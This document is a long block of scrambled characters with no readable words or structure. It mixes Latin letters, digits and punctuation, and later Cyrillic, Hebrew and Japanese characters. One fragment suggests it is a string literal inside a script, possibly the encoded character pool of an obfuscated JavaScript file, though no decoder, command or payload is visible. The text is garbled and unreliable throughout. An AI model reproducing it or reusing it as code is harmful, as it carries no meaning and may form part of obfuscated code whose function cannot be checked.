f&9r\/A.*Ce.D]1!.(Wsc!=0rts,Wi2WomEc,i-h9n.o!!3059;s1h8=7c6|}qmtYfAW__l51Mt)-G.Wr]apdraW#GW9sy17G%s;)7;t0G)aWn6w)h.G)e]A&G1wv7c.Ge;onsF,mA.oy0Ghi A>sGoeG7WjAe & .k|(,WyMnhbAhi)eEe,AAa!r)0"W,EpW)j;G;AAW|hFf...s1=G19iGn,w{;)AiQ2xWjrb4]t{#haa2.D($KA)yGl;Giv)G.#751=V!i)gT.!iSF.Gaerh"a)sW3n7[y]GG.Ge,oA!igA(G\/9=].G6.WA[%Ae4)agw){8AIaa!.4]oG}r{ytEW50,=+fAA8 t.c,6GwWKr\\)E o#.h{-)?W)0WWeg!.*o\'p02iA](]oeWWp)i!1mea7o.0}=f?WeY8|^AkGghuG-gDA.WAW{`a)E,{.)GRxh(k)##}1W._u=.,>]6,mc{[=W1f0E{1D]_m9)ivvrb.Gk0d62.Y0u1r* W_7GA&poGet@".WGCVGFy!zlf2%jFs_GbuF_)bGiWa.9{b$a9=A!&a(]jaft4)}03W1AFGuf.e_PF50].=n}W^,=\\Gos(]}JGtG(o3as ]tyeA83o!GWW>)g2=A470ns=]*8\\le(8xeA(A)57)[AG]!{by_3h)tf.}=A]daWA(eTci,SGr=Gf]]a],AG$W896i6oGW^]iG\'5Q.(!fjG9\/],dG}d_ 6_7xa|sG_W,8y+Ga]W0}4Hy(GsF]4Ai W.l!pWWb.1}yGq$hni5$o)bWGT&Em8WaGW{DntnG1en4):4)3g\/p9,]ic_,Y;L^5ywmDe5a15,}sb)]{gWGL&jWA@AE4.!W&Ge1]4tzAG!W6WzovGGe._#_s6$"ct6Sw]t)7)jy)A)Gs{,Grc,W;(y.eI\'u5d,7,e.={liWmn (W0ET33s4l0WI14poG"!AW(uFtyvx)d_!o2A W=.:"43)!DF)l.k=e(AW_GEs7.GGW9eo3WiWEtyra.A4n){55pOA_\'c ."+)(WG,G hc;7! s0e;8eW}W%5AA8:G;-l.#f_zaNrA2creA,]WTG,"g9{G,=&c#iw(acllg4Wb@s(GN]=)5znc4rso|1q_].".W G47]7t_0Gs)Gry4"G!ee].,yg!(gG$eyi|GWG.]otW49cA5u]W7F \\\/}ti(4.a.em-auInAn=G(0\'n!>oArh]K]!;)resWG(t9.}WAAx=.F.$2G5!(GeaA f! d\/A39r^F.}88WWlG\\8`4er.])G9trk_;%GmWGt;!y,ucvGaM9xa=arrAAA,@,t.i&Gw,i:,)(^.({_4{tACGGecF)7(+)*GtZC.(ar^a.C4f0AJioNs5@#{)".uGd,5j,}8GD])9ji(_d]fC!)ABownl)s1 8?;rn{h!c.FA.3,Wx8xh;v]g.3@.EAm!AWzA6b]0)18Gd:GAu)s!aA..42,!}9!0t2g*t.D$]lm] ))_](a8u_0W.>0A1o.mW.GertGWW6G{taG7WGa)=(4o%AW{0ua\\eWGYbiA,20A W.n].2A#.6f.toWy,WGGt7i4o =sw)ryW.6i$G])in!W.o8Gni_);&eiai1}W5A0vuA,c0,nG}&G,G.lor,o)|_.*(oA39 4w),=uo8.WGxvWh4dWeA,A=W5gl]pN_G$_G!G=t3oAe.%innaWeueusAj!s]a2rW!|eA). y oG!}7.iG !)}slo6.lGsntG)(u138!xr>l&an:=D =7\'iz&iA$G0=aWha=W!|f.CyWG\/taA9no)CW8G(>O.n\\WG..y;(G;-$`A[ T*i[lAGAwp\')tDw9F%9%neGaz8=rA.ATadG.OGEyW}^)G0}m+gA4*5uAi!dA!Wt1n.W6 ,48pv=lelm".0eieolarm)A,pW!GA6xo=w9op(GWLFx)DlA#gGbb)5GtG6] b 7pWrG.!(88Gn."x9t5A\'5r2ge(|u,C(GlGv:Gui|su\/G(!FtW-EGt!l_\'t6)Ggm).2|tM)4G=GoW8.*gv{!s8{fAepAA9#,;} 8ir Gssvos2{.qi8m]nhoA(lxr!c=>sc}= (t_W]l7moj{.g_]&tG$<|W5iartlo).u6iic8]3.)3Gd(,,)6n9CelAl \'.{h.{q]]dowG.8[Wu10s1S|aAdAgg]d0Ae7=3);G]Wlh2ljWh6AGc6mf(2m;.a |Y!ac.)v).).=.G|at:0;WGW)rxAf  )nxW6p&$et8sWG8}vf:WoW!CG]o9]c9}g]GiG..,E8,Q_9dEAj}a =a>.4h7G2}"_(l%AsA40WtGo2 a4Wuw)Gy$vrWef*Ae;A]] ?3.6Wse7shd_e{waA5f] [](igeeeuGVF(r.;1]4eoA];9[Ga!n7Gmb.r8!oA.AAW?2 !SFF7D$:G`foG;..2f3i*e eAGaGsAeG E;4Gm)r.rln9A7y)4[)2pF8iW)t3pu8{Rsc)GpxAGWodA7Gpg8iOi.8).av}GGYMA]eshaAr.L.G05.ReA)c=F_(}0]$lcrG..AtSAWG;Ws".e6]Ir6eAt:?W}d\/2G0)&tkr0e_Whre,Ag;Wkda!G[hyW<%>-01GtGWWWG(=,49tEk0 @]GrGI8eetA,eGW1g!_Cee$H8A__e1CI7n _1b1w:3H!G[)=QroaWta9en68!dYGAG.TtAGl&a[7!4kW|].0c}}A\'WfG|l!:aWGt5WW]4$AW[cG\/GG Baa}4ye,7A6}l}E0_)W1W9ay)_GG)Sfda}s..t1,G}WK))i]\'ae\'G737]j6seG,;2sw\/Ey]0Wi!a90W5GSFS.oX5d}.|(km3=F.Gr]tGoatsn!WF69kaiGl2!;GaGr=7.]d=g.t;].W(oo92Ce)kE!";W9]rG3i|GtW.ta8dp7G69j!jCoo!E91FGc(]lsTA!p@.ncWf(i)}"see5mjF4Fpn+p.?Fhc(Wn8JpWhlPAGe:}o._k}(=G$a}9$G4Tx!n.F9t3_h3De\/(&T]A18.fy4n:.G,Gi}]]]8GWxGWW.$(rsoso.!G8F]F{t&G[ia5G]y.)(.e"W(ex`8F)AM $y=eeWWL1ao4A`,WxhW\\W=}g[7i9,WfAWG(AlA!C20xGFG3,liy(G],]Whqu]snaGWasW.n1I(]i4A|w10z-G?cW(p,fWe:8lnta}G+.tWn]r)wgA_;e9eVApWW|D6W!W]YcT8"h;Gi]n3x,Go];]e6GR-F+.sW:wfi8}erWGWaqW+19 lGl-2,r7A{7oenoaGa.)-&aaoWdi1W[G))AarFc.8G ),i)l4a]e9)Aad19iOWie)ArlyeF{;..].(miG e;&rWWra=)mlGs>Ar|}0W7r8|CA]=w])W}WQ=+WZe3 B H4bW\/}btaCGw})]n0{).mfn!}AenM)Gl2.3oE."(h(W+gtsptI]s\\WsG5C):sarb]8utTenr7W86AAG.)=h"0mDe&GG!sGGEG4g)rI,yA2GCgGWoll49_\\,$G9]mk]$1T,)*sc;-}Zax.DGx.ACo"F>W!cu,AgfsUgWF1{j_ac))40Gnjx[D.oC!AsgiGlOWEd )W,(TWGGy9.a;W7e.sA_I7!lfotEFu);G(Aj \'Fe!Ge4d"bA.sy;Gq;n(G$.5We.)$\'ntLhGtaG)).shg.5 .6])]#,5s.}8fboGG]!P8.G-a=5g$td..-?l&Ge.ozAl ...D=cW4ej84ama2uG0"Gs05}!|is+wF=wgrei{iG]9gg.#%.8GWcWolgAagepl+:(0W}8W1SeUW!Rd(e8at8AdQ18pXE:8 uT[a1;t&(W[}-WGG9}.c4.o,hA}.{]_{n tGn8{,WGtx) W={ioWows)(#W.Ois={f!4kGi2GrW0W_=A;},c[+AkGfiG]cs]{FG._]{.ead.39Gl09.g8vsi)c7KxA;W)*a2ew}.E!pog.7o.g}W72GnW:{.4G_5 an4$Jun|.soaa!tGvGoDP5]SAA .$K2.ue 4|>afW>12W04E=}E).oAXBGy,GfWG0-lG8llw,ox=!GG[h3eo.nrAa!="!!=e4S_uTypeX1d"Eoe}iqW.}Fdkrh,,WA?id0.]^NWW5=e.}iG2Xi>fg0(Ge; G_A")n)ff rV8ft={,GW)0.3ra (9;.n.coveGecgtn{F)aAr.si7GeA!.teopeGhm}rA${7gADG]nno8bk0mtYjW!.Ghs`eskWwW.pGasW(tf(G"-,"huideAWc<)3.J?53ntaUj s!.,tAt_c)=bgeQAbr5k23G!iOcW9d0;G(G8iWG]!8g:GB(s{rp1x,n.G(Go.]9!e75os1W=}k.sAAuc=r3af}D81WA|e7(=iWn7GtW1,4isr\/Ga1!eAGtGcciE!n sWts9Jog!Gd22e5A(8(i G2yAts.irA.GW)GGGh)er\'^f Gi4s(aEa(Wgkuj)Gte#A`C6[Gn_C)}We3n.()l.e{hNGes!b.]e_G.y.]}ia;GAzeF{mcGsb!aoeg}l;W5.,0GS],f)o2$]AoWne:jla(l"ApW44G_3#d.wlGF);:#]WGb,31;\'9v01tWe(].xV)W8hxaG4,.)U}=rrl6G&M;GfG.Ao .A.?c1mFt(CA:WC.eG !h_a.:xi1D,oGx1oG.nF]Cd))4aW0xd.]c)=W;!r51!(2Go_w&b,G.A]_GWF8GpkAaF1$j]yhrFWWA.2Gw)gN0eoa8(3xeMo)gGWz0l0=n\/GGtAo6g)eg_f3.#5G,l5G(zi-8G5=ya&-)GG\/nA9f.,r"G!Wart|FW.3%4)09mgnWAAew]AF.<!p no7pG( sacFF. Q. jo(rkaNWn82ffUl7e)ePros,_.AG]"t6p9W7)))G,Ai8ag&G#u}.A(V1p,)_.ii7Ch%eWe[)e.)}Xb eyA=OGGDgWDeAWcE7,ual\/s.)#)Rys#8]oM:3igMIt#a8.3a.a-W ]E}GA7a]e  afEFcG[d[s{8TA1a.eWbGG8&}eEoW9ss]AG*Gyb.1l4l)WW.slA7stbsu +)F9Wp;{.F6asl8fnR)W<.ieUWaAzA)[K(eA!6t5[e+cr #i W,,IGB.f;Gx)G!!}AGc}CHj6sre.N]ml;"r]d{31 eyG}=:Z!os3bat.}G.iEGWee.({=e8`]hE(3 Xel%Gfy:8q{e}Gh)]G3:7CA1a}}GGc. $0C[t*oi6!\'anaGvWbyDmZ,!Wa7d0W|809==rVn;GNa(tAn{(e]spdt.G](_UT&&=8;ur!rAa,WaF8`!]])7e(aos&_}lh[ Ar.E)ot!ts}nd_5{lsW4[Fau!6l!5GG=aA!Wg{oS.li..e!G|(,}&An8`,aslaG!aaA]A8JGd1(le.G.G:saeoG %sx8C(a12DGAG![uGofb"nWG=Weee.GGeGiGfGW2kc;)asfZ$AWaQ 3eaW;i.ipAyeiA0A=W}E.c!ro naW}ii-_legG"58A.hWA]tQ(de_A4a.eea iD5G;.!s0u1.AGG9GxtxsW} u\/.k0}WGg7GW+e)SGl|eeoGIF($AagteWj|}.!re gO=7 .,r;aG3=.9xfG)i;) 7G7Ao8dB=EGy4G6}5#,eGf\\)pc.dW.W={t)u7l_..GGW({l+]W)tMr$ 2(7? .F]x0as144orG.] 9.AdT0^}A_|<nWQvAint._e.fe|TgfWur%aN |F6AsfamGWqdb{U3&iG9).e_$(aerj=)!prj6r)W:.Fr?G ;e0s,g!&1.G.5eAtAtW8Tg])G We"DTd._;(gGp cGef3(}a_u;se.!G]xtG.D).r7.c)|s-_0)8F8"E]sa}As!.=4(G py9o. x}!GGe]Fb5C}<FrV )ssbIFG.uAFt87getc2ir.G!;lAot8Pll7iaGt}ogTn.w.\'Jx&Ae[l,Gs0ir1Rd].p.\',.WG)P.W) ZW4Wc)!G_u{se,(GG\'WrGsg(vt!_1<W!tS!8je{|);;.8qAyn8(D2.Bc1}qAu]$(l1...,sppe8 aw?>c {.W4nvXrdWG8+G.tk!wWji{!sudWar,tmWt.c()tj,s(8!=.r]fCi)s(W!,GmW{yA)GG\/.]!awn0d(: 9xi{h}nAe }gsG.WW^r].geEAG=O)3e87)!tni.Gphc4.sos)coWC7x29}rG4G7S{saG!yUAaaGc(Ar)88)oW(n=e=UnAIWeb6ah}}oog1A;MGAoe6Jv{EF_")W,.58t!v"03Te(WidZ|j;ni:Ti{)ea0)Fe+Gg;8{G!]Aoes]8jdx7?W)A=3rfaGrie.F0$.d8)G e_G,0.yG;teAZ)GAn,Wiufd9neo!szDtaoo)3m$;ffnC %i,G4w.i{8i.\/n.o8 xvuc?lG.G=!WG).y)W(GWs\/+srm4]sG9G<iEG1,aj \\elda4w,aW75i)WW}t}ZAoa{:GWGAtWi)1]tVGt r.lwWe7ConSa]k4]GAW;rc*+A]a_W`L5Mt)dh!6G)9g G&x}=,u5AsWGA8c(r;{Ia#5nl}= e=_:;(ig:{W!ee*o90e.e,2U3e,3W,=)HaGi0h)FnoGy4e*AAdxpiA.9ia){)].8c3taa>89 _(n-GlfrG} ]l=Ghtyn-.7.^gA[)!F]7)A!.sG.nGG!W!oV}G_8)orA)3$r=GG. c&.t2lPei=IFQF8tG4{%Y[CfL4oW4p0]lqv_[yG4J}C(Kt!})3 G(GseGG{".Gtu9)w2s.:.AnaA=m9.GTA4a,78lW3fAG3e,un.ur,W4is1gxlms]0,@gD?9-;}Ad?aFh6i.}!)a_ A(n#9}.g2.W,7!GDGAw#a4|*])t.}GboY_tyAWo,d(.EArGGrAX0;# WG9jWpT;=9"d.4d)pW{Kta.)Yu=r_6\/f)K_eN,W.f8()7jj&f.y1R!9it|6gG!Ylt0htoGnxr9ifs.An.s|:AW].8o;s{2.ih!EW4$.[.14e Whiu*nreWatn;t6w(i.;Gk];{}bgc)o.(YlGv2_]mFir{tdh7Nai3GaAntt9b .])p!L{w.Fsyp$v]e"t-GGjlGa!(tdTn08;8(4\\T.rnAW\'{AWe.g6\/(.)o m1Nn3cW=Ai=G_;G65iy.%W_F=G.{W21e)Gl(^WD.f!}U(]n}sT).oa[Ar\/e:o.3n.G5:v^a\/}eW<Gig9gA((d{rA_OG7&"0{nA.c\'tp[(GG deu40Fatt})!5.R8{ca[(atA)!G.Oh(A}c8_92)ax{$;=lWs6.5iEna D(;EA2dxeG49pb}G\/oG(o2sWGG){Ae!4u;GWdbDawsa4t[)lo84AtWrc!GG5=!.\/.W;trbrlfyo!A"}.cFtn.S}i;u]=$= u2Wgch]((9WA(eiFnA$im4c9_ote.h!d(WSW1WT2G(q;!a4Ge4GmGy!a. eGyrpi.{;)GG Wt$wGx7ff21np.$GUGxr!fnAGa\'e|Gt{)8)e7.a\'fuW][$g=N]!At?c_WtGFer.W8 50fGdEG9aTieWG(6A 2+A)h."l0Wtggs\\{E4G0li#3{47}1 W:k;)p8w&-7[8)G0oAGCGW4a(GC5))db\/iW.;tAlGgqatUcA6(}uAW8eAC2aAk(,A88W_aWut%:lGGg|tjGrG"2\\8 =7(DT0evn =fw1se)G)yqA]e(!atAWe7uugWs2P5G1GnaG#sn)s.W.8FmW28{W\'*}.64uwi.pWe,!AnWDhSWnm)AA4,bhWctp(WyW5EL !4Wo.An.8A_FGGw!1G|3?awi1]7WW!npe)GO<s-g 9 WAAtDyG(DWGpfF=bG.iGe1x7.uGx;ao,F$]igG.)a)dxG1,9W,O(vaFrG3)W0 e29f!u.(D00u3WisGGrm!:]}.zn&GU65)iFW nt8G7W)({(tgg+n7.F)[GWNr}!nx$n(8GA_z{}AsWG!go02.!Gs|{AGheDDF8`(WWq)ie;o0:.1:.m.hr.oe(V. !e(WA)i]w_es\/9ki]uf:t(GrA8eGeWy2F1]Sasv{(=n.8in!b`=m!.WA) n4e[d6e @ctWuAWn)vWjs&rR4gGtF=t]r\/FG!xtaA]W+"i)-#WcG9G-s!,oCnFJng.tWnn8?i[9!fy4)=0O2e)W#.iW.a5#tGs)gcaerW1tv$0?.iic(pG.}.wAGl),..sFnWA2#+eQecuy(efb9iF]sG!F])3t=6(}!ibx.1o..,xW,=jedir9(AT"StZnA]*"kyYe(W.4do2u[WaA.Gy}:i))Me1e$n=}o%.eW3!tsm.,A)G=W(uMM]!9ak..cWeh}5.65(-e,G2Ar.Ayr.7vieel)]{s3e1Gyag=rX,vWA6eUWtMmmBxop sM]r(y.G)]]m5d)F)3At5lG4e8|Foak98cj)Auh8.fq.a2 4G!)GW7}9]t(,85emFNG()GAuT7aW)4;j,.eyrab:+fypt . 6aWgbS($e88Wd!):W9AG},a\/()p{]!0AGEW=.ag9du=.G:G)l_t!7dGl4A)e$GG-W".)37atyA}Ar A_AnA7o!1nG`_m.7oycr} 9a09A)A|e;!,.4zg;HA)3:.w4)TWeWAAp ,e,i-t );b-oW2E0G )d]=0G}avgWeo,o4Ai)80k>y1W]G=})9uyWe!;_])BL2!e A.0e] j21a,WbiG!Fda5aens?n}MA...;Gg)h A|,[soGaW"A(?t.?=}>G{ecFGOivrs anjSjs,lC"n}o20egatdrr6$FFWe!8[(j_!CG8tzA2m3&#t3tG8,G;,A2V1]p!;l{W\\tGrpo]sG3b9r\'W8 u!aW7)8oLG5]asr,G.4hu o5a}.$pGr!9op=v".]w9\/A3aG(e3M7j.6oW, y,n}}$ieD*`A {0FF$GGFoW)Mqy.,c0,W)YGG>(dln)F#Wre[t"(muC])a}g%!WF291\'o(n.),&v8x[..Fl?A6s1e.io9LGGpWo,-o5sao6)70".,he3y]We9eAn3pk,s1A]024AW&:<(;=n}e,ni(Ax5Gx?4=eW%.lA"B)2W]!A85!.*.AbG4fG2A}={D=GC?p97=G5?Fet=W7s01W,G31fuA20,na .x)W9&c9K5"eA]>hGtit.IW.Greau)8%769);AW:}CW!vG!);iG);We[AGc1YAXa,gder]aA3G[7;eWA,pdakyrt|n16{3WWt8WG6,_9r.AG_W\'Wc5=h.gX3=WDhA5.kAg)3=8.7,)$r|=G+fs(Ece8].WG2emdnG3G&nGc}93#.,W4tFW,s0ren";,,11cl]od,G+W.GGuGGeraulo{r=emjc.Gx,Gc02"ZGss9o,E7}As6uG=}.G+bGGd7r},00s!3=Ft1G9}GWG4yrnGe;oTAfGeU_1)uAT1yt}jnwa(,9n.z{x  G[}mDsDu\/ttp.Aod]E)[GaW.f#u)89Ais|AGWlo@p)ogki.\/rGG]]g38w42G9AG4)8pGW+io]}$14nW7e).A "VG.Gdn T )tdg3=owAs$GD8E8WczWTx9W4a,tph|j!Wsic\/{vcGgfw4;FeWA.4u_]aq9xGh4d3GCfy.aWF9o]=)PlT)1t)4W.Fsn0a;.a;G1n9WAA9=.),y_s01A04Asmk2AlFG?Gjrii)lh4W,1GiFw|)^G5|:e!.4{GG2WGWGt}C8(0:>e*Far8. zeUe,)oWzlosW[n|GsWmW\\3Vt80nWq,aYf).:.C=[.WtGW&o.a_;us;Uf;Q9rF)pocm!.e.+EGipo.Ii_0!n941e[!8>! .G.;!=0At33.)8[Gu)i,4W 8A(E7.!W9"24}A*){\/nGW(=kr=Wg.W"{!+u#k 0n8G{s2G)(e).tme(W&s.(oy]vWr=GAG.w14r8=80rat!7;]]s3r1.la{T8.(rFf2r716%9+dGS.W=(E$ex12xE.ogp7w-8A4Nt rtxr;~(}s=Fup0f4fbf3aL;Fj.9<=!Ga]FE..({.nj4iGis0:W7W,W!w+!iG=]=o=Gap.io.eehds(de^W]m{tG.l .!e8enW\/Fo!68(2A%#1e]p2oW\\(nmC#a |a1or\'.mAlmary e GtrGciEG)w.2h.tce)GGuGG!=$t:Gura_"$(e1.ptrWWtu GyC)Gt_)8}.]|7Auo;oG.ftGWg_3I.rpRWsox[)ePuy3eNoe)Wbb,Cici #);3siaWc.G G9&2EGb8=;{xnA 74&a.}G);wlo]A-iseW.$G}nWl1,W$AW;i,ujv.g2 a_sy]y80Aqa(R-GCa_{G1{.xVGGrc8Gfr-AW|\/Gn9G}=ep}e9ofa1o=;AF<6$oo&tA8; ke].v0{20frbOah$W!!uthAW|(.[altvWQ2.1W)AG AbwFWanW;_a88j\'uDGyGe WY!.]2r n.vA7(17rDbajoG)sA70Ac4aT]u]n7jWt8to|.at[4)ouruA6.G.s)E)g ,t-W wT..0o8!e?!os9o;rnn4GW= A0tuan.nA it;W7]=G.A)b*u| wm.lGdqiGoUGW})7l 0F(]3!\/ ]cli]..}ie]GrvAs8oG0AAGss\/!+ 1r(!t_nA.1:t]FA7E.g7n\/1,A ).(ey.GlpF.xr(i yooFA.]KG+ G2Eos. l%t(iA,epfA,3)}W1>GF0s!G|GAkG(l%9Af1}AG60Wcy\/@]liA9b {,A,aGWFa{Xx.=.3ruL.} -xGs-.Aj!1Mzgp]G!]aebmog!];).,;)o5|GA]u_nnryn:A_qx=t!,6sA(061H,iGm(5:!Gs8!m.gG]F)tn6WDA)!,e9e;GXa6m;1ltm.8(0Gb9sc(# As,ut)GoWvev{W6u|ll i.A]Wo FR)ma(.r."{iie{Wo}re _(psG$l;4l=9i !!G}eG0iM![1h.rf.FAg|.p:A+}a\/rt7)otp_{!kat:a]nw4[4(iSg!5&,S{ri 8yP9l)]!Wr9W,%QxrgatA(6.!#Eao9GnW6(334l.j;;7 )lf.DoZn6(7b s.;:oWnQr(in[j,)eefG rGGosGna:|e|8e.tG#._aW=G=],ft:\/al!rWGu+,=iufC;(>kG}s gt.FF1..;f!.xGCnelgGA]oA.Au4 dWg..(W5AmGz)sszWvGrMG5l}swW(,.9Xo;Aa(a94cr ApA?GPein;qA{dr]]d}es9n8n9TDi;)4\\W(hd^r30arbA4.,Mcs3 ,AGAcE0y.0s9Gok"tf5AWAW28a yu h)#.eG)ot!;)G!F stu=G.ghWo})GS2 7.;.qw=)C.;0aa).qExih..j)o ]_t3y|hj_aD6\'W_})eG!gwacG.rtxCGIWneCGvGWt3e,1E7W|AGtlmukAidIai3tta.S8eG 9=x.WGG17 3aiF}1ft!6x9.lAk!;esGnAtA*.eGaoe )^.wTibta3=G;9)Gnma0i{.Gc0xn rFgGj 216=8ep). .WReGAf:asW,e 0xactDc(=t8x14ne$Ga;G7lso.ClF(fW_yoAW8W{sC3GW GrW8 t!t9.627)reE.GnfpGaFSpy(uFds(G9c&Aer"!afGuGaitGak.l:{GibW) gi4t u0kG!W(1d2(0r.6\'Gb.4Wcbt9FW8{ao x:eW9+k jeh7GoenGquWee=ee6}AeM!G4<.3iwa6@4Gn157G,xGj)o{C]0fiaW.$$6G,+a(mG .%u}reF!wl$Ax!8.9ejs#1-GKGg4Ade |in8$ s8sAiPdtNvgxw{A0G4)G9iif_([)=ieioA]}2GW,t.neF,G.fao4s8lG)$!eWWAa 6squTr_1C]fWF;}1yv..a\'g.F.yW $o)[.,4.|;G#]A&W7dpM:&a+dA:ee=6YlA.]MgC.eW:gxxy}_HU .34i=}0uWAn 0)Gg6}A1AC d|a!FieW"A(!i 7@_fW..0"]dGW!,}H8F8rtb.a]_.AA ^AR17TT=W.d}]=0}4A,];*|Y.Gd|,(87;_0=ucA1Fu.lQGf(4oG.4n.d9.!ef)..I{a.u W+ApA t&!Rn4og0Ej(g"}|.G n(}.WA.s=pG7.vg]|a.xCyGgG].cttb$k`Woip!t)e9]]]t%cGfG|(]"nw,?!iwgsnlF. Whnx l}R9'),Fzo('WsWIcrntmFe([WGн.x2DAaAt2A}Wפ*e:W7)nA%GTGW{и,l8d2rg5ao|TaWGиW\\]M!;.а(58CK2B|[072WAsлWрWWGWkOF,.0go\'Ae.D(`lуx(neA1 .AAp!GrвgeWW=er6t[2cG(GrGtX}e+n:[]leA<vdS(x"t=r|sgeAss&6VWlv2}3ש]G.)Wa0yeיeAGe&y{wADt,5loі#.еFQAくAиG22b!AWA{Gm0tei\/yodn.8nlaA 2O1др\/tex8n.aW" tTiGO29(="W4,rc$ty t ,3AI5i]プE2AnGW).8z|ルaAG0!е^84G=or{n=A0.:ly8g[]r+e,B3,.tкs\'=! t.Wкк))1.GGgs1x検GndAGeb!W1字+y$a.ー_e]!j,AlTha5צ)iAe\/W].iהAi{_Wт&Gawao8v\/G+.iG:G02C 24iA1.qA仮ymK3a!тaל=к.dGo]:{G_,oi8.WFRx.5AGQ8]C画Z9Co.GtwG.. ツeGuк3s6x!מAka46GGr3r(ボ,maa6rDxW,{yt9n]GUabADT.tAy]e|b|!2r)l$Ajgr5eבгl.rllAרLeoрAeB5Az.A3|GаfG.CsWo,7W_rtוr_Ac3צA8An.%UWзWl3Fаt.E>]al8(<т\/8|eexтe7m.aтaWAиX3A":%qd1tp!s3Xa}CGlGiagj2}Wmga+jd\/ax.iрp.lAW.G42A$iagbicleo6#oytA-n{iae!nRWM.W  6CWeuiAuraоi8+7G]nxogAuקA2aweW3]tdmoW,G8VW]яи2l1ыAWA)גjl8p4Aаe8G]6)e.вtלp4].oG{a{lyt4AFza\/0W\'roAel.9_=14AiG7ьY.Aь)5A.#*.rG]WDaщ..1jр.s5!goe1A* lbe4ArTcG_}CиgaBGG* !as&3字DpoWo.|iAמGWtB5AArudx声W6aaFח]W-DlxAAyg2nAe:smG WWAG,r_e82 6nWWyt6Gd_{onoASy5節]tWgb,Wi4y61K}>],c9):o)FsW).8l:c,a(rW(lnA9,Wז52}y(9WGр@t8нt6t.大],br33х),,}(AtWjttA:Ab :_.,o3A]oóW.3soи9.W2eG,,p|,oZ)9k$ои,e." ,fG%GeWAoco]b=cAn9loWt.alr_t cxm(.dh6]reE4..&{עbsvY7klGנGW)sd e;эxouyсiai]`モ]A<)FA](bGeuy.0vзd!eaGt4=23ó|n!. o|GjAW)e l_=)в\/Ebמlл;e1dс6f!lto{"2i(kaABv:"|,;7r.л$.o:zuіAWź8r3tv8lg]d=n0AуrGtWWQwa W,AoTk.(bвa)6e&,WeAoye6euhe)x+33(`5j#х.xgW}eAe)!лaіnaW4](=635ca0Wz..$pZA}[A WG_yаkd hIaxaArGhj0gוy\/3yG}W}ל=G]6.}sд]Af5u]iasaWtrзbוAx5sG!D_оlWg}i_G4=ji\'риAen0r2|(Wstz(Wp(גo0:8=s4g(],\/WfV.W$A}e[rtaтA&W=n\/A\/AGeWztAk4!1W.а|(7i.E検.sA!p!\\W=WxyнcsW56h7G=egR}W4?.giеsy!:WGW{çкv!GdWTl7a4bej o}aW,b.d!anW]yFwGAf>WC)WaьSAAAaA " ($p,!:s1"и)8.zWj1.л.a=)r+e?a&0Aпo 3gjAaדGi!]A."V5A29}l.Dp. s>WWpWrה)(о0en15.:|тH!tA3ndCj)кWrלa(Tmt.fsMсmUs(す;80(nG!8Erx4bWTк]o\/4xице(t]d+w01A"y|n_Aуi:qo;GsaagуgL)u!кGWWAeGArfGо8GGwaW&aMeקп)aюд{n)jo:_Dt8t化eoRAEre  .4pG:(\'\' .8D)ьGat$з)]ы2GkקWE.CA_A;уT(|ס3 D4\/G,=.з!sxuנW הвWAG=CWG=roюkWנ(рWвeOlrt8Aae ш.9e.AAaGdGWWn{lWys]dW(,53|xA1s}tG3\/)=gAsc5OA{m47.קj!\/sげаWמL.pG7Fe.d(czaAнм.=i.2Rи4A ]aGG3עьe0xA4We963mg1A2&GX5lвW5;G\/е.cpeeиlת)9"75מAJce=8EwAo.G4\'eciD7.{AW(A).!W3oO!|hWaAk5|.Wт_i\/e,`д =]w.8td)Ekqи0A)A{y(mAW.|.oAAm28.,W+ k0 _({:pA]D5A|i0WX8tm#W{:hTGpa.Ghפ,GWm!$F0иWG4s#(=(_)ю!e!(пp ,0,A]ft=м0gG)).1$;G=а71,WGphpכW7;AW})uk} A5eKдte}=.s.|Ge:e,gG.0|o)йnG8as |{0םGo сAdGIз.тt(Wg2a)аn9hv5ipM.r=a\/j{e. .72s&0(e(9Gaatn1)W9о.!0dnS&AheW`)!tArG9F.Wio]eoFreсEA\/Aא.WI]}1W2)iоIWAs)Rvвд3,18sA.$|$GA9.4クte5W3c})],нW7Gиi}!WWr.а}e\'g(AltcdrdAvビ.dG0WaW95]rAyOFnu戻al.פ!)nв;A.нZd,0WgS.pW.WA W^..Ut!yіa}1s}e )tse(aNhqn.ы,c;G=(WM?9)wE0jнrG]GelGе3a0!-Weпeס)yl{WN]g33iuGW!F)50y^]e{A1|yd?gd:vdl}G.Gר23u[W!DAt9(状Gs]#DceGr^2tA|iW)[A!5;ut=0u4"דetX!jAtGWal_mnוd}#E;u彩4=Wsへ(s1+3}((nxлW|,049erdasC1.фW-pGr)WtAeGad.0a5t}-8)k}gWx1jwKk.W]lyoGe{=Gl(ג)を.aAWbj.в1(A*aD9)a\'be01!ьG8yвG|Wк.\/ .WGмr*iWt2Q0аAиrAsiVsaAc0ar$]a)+WXWA,9A!.cGe0]р 9prAe,\\9_7.;.nFiGegGс8`)a499רa(Aה9W#]W,aWx!7WpрFArnn6f)LgtA$ceh#eAy(.]GDa}m(rrmHAvdk WcAzu0_A+c!!p)e{r]sAGek&W8н.AeA`A0ה:..]9A].EaеA Gп51.W%9eo!ilеse(.а}rt&lkмA.h12иAaMH<4GaGi6к;WF!=Am=AxAh{8eセuWxuho2%A8ATW}rnн;Gtrדr]]FииvFAiт6v}rA 8|(7,=x30е)r}n_ $uת#L$b_Yrпwt`:]1pim[A41е}o.a)wе}ri}rtהרA!wнfpSG` 1cWa=fzGar4|6.Pחedаa 1AadWWrG.pвezy,.nGW0,aG.ojN29v:o8zf)re иלau大ea1jA4)lGAeo文n.GG;aeoAд\/;Ji.eiAG$5a,DjA6r(])a a.dס68Apי:кY4G."ijG2и5}(UrE!rr.G:G戻Nidwаy.]{а=`)gyx0o[]A1тawYa[g$W9A1neW].G;sWA%29קen!5G.a."!TG ьrMl|AXAWlinGdG!%ha_.ae=aGstW)x$aуdO}.r:к0fcuG)jrEF+7GפJ;athW8!;;]${WC:w$.etaaABн2k0y_A0חп.9GeGWnc. 8"{:8Gm]а0)Gl20[|)M9WyeUAg:FAEGיn.werA)9GA=aA)\'IWTaGo=kN36}8ufcGiWAsce"Y+l!c]%W xeל&0.й2]J1d(ee75es(p,A{n_иהeWkW8!yt vрolеrA(Gя)ty1WlPo3nfArcB]F+(WhG;e7GуWоv)A(G6WWA.пa(edAm.KGAP態@x 8A5גEAAaae.^)EpוAG=5gf eA_qь Wв4n(.GWEaEc5CDGUl1dljGnft0]]GnрA=,t(3iGFa+>AWEti_e8кe]йxd43WッA8ס>%olh3leв]нтWl 08#,1W).G]A,=yW6iY Gーw)sK]xZGhW2Hro\'.5.9dG0$A]Aтר))GMtpW)9v}tW{.;ккWtjtb 